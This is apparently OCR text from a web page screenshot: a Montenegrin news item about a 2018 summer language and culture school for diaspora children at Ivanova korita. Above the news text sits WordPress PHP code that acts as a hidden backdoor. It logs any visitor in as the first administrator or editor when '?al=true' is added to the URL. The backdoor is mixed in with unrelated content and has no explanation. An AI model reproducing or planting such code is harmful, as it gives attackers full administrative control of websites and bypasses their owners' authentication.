
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);}
if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
DJECA IZ DIJASPORE NA IVANOVIM KORITIMA
Dana 20. jula 2018. godine, na Ivanovim koritima počela je dvanaesta
Ljetnja škola jezika i kulture Crne Gore namijenjena djeci iseljenika iz
Crne Gore koju organizuje Uprava za dijasporu u saradnji sa Zavodom
za školstvo Crne Gore.